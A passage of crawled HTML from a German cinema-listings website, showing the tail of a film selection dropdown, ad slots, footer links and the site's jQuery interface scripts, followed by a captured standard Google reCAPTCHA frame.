Caravaggio</option><option value="29655*Echoes-from-Borderland">Echoes from Borderland</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28633*Konige-des-Sommers">Könige des Sommers</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="28154*Liebesbriefe-aus-Nizza">Liebesbriefe aus Nizza</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="28133*Venom-3-The-Last-Dance">Venom 3 - The Last Dance</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="28716*Willkommen-in-den-Bergen">Willkommen in den Bergen</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Brooklyn - Eine Liebe zwischen zwei Welten', d:'105'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav0",
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film2").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav2",
                               items:5,
                               navText: ["",""],});$("#owl-film3").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav3",
                               items:5,
                               navText: ["",""],});$("#owl-film4").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav4",
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xEY7E7NnJ6Im3I9hsepJCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769180297400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>